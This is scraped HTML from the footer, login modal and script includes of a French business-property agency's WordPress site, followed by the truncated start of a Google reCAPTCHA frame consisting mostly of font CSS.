										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="fb84c4bc0b" /><input type="hidden" name="_wp_http_referer" value="/tag/financement-collaboratif/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="8d7a581e46" /><input type="hidden" name="_wp_http_referer" value="/tag/financement-collaboratif/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vtgwrfmiw0ty
body_size: 49171
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
